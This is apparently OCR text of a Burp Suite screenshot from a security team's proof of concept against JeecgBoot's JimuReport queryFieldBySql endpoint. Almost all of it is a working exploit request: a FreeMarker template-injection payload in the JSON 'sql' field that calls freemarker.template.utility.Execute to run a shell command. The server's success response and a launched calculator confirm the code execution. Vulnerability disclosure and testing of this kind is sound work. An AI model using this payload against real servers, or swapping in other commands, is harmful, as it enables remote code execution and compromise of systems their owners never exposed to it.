 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /jeecg-boot/jmreport/queryFieldBySql HTTP/1.1
2 Host: 192.168.90.1:3100
3 Origin: http://192.168.90.1:3100
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.0.0 Safari/537.36
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 123
11
12 {
"sql":
"select 'result:<#assign ex=\"freemarker.template.utility.Execute\"?new()> ${ ex(\"open -a calc
ulator.app \") }' "
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
3 Content-Type: application/json
4 Date: Tue, 15 Aug 2023 11:19:18 GMT
5 Connection: close
6 Content-Length: 201
7
8 {
"success":true,
"message":"解析成功",
"code":200,
"result":{
"paramList":[
],
"fieldList":[
{
"fieldName":"result: ",
"fieldText":"result: ",
"widgetType":"String",
"orderNum":1
}
]
},
"timestamp":1692098358954
}
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 =
刨洞安全团队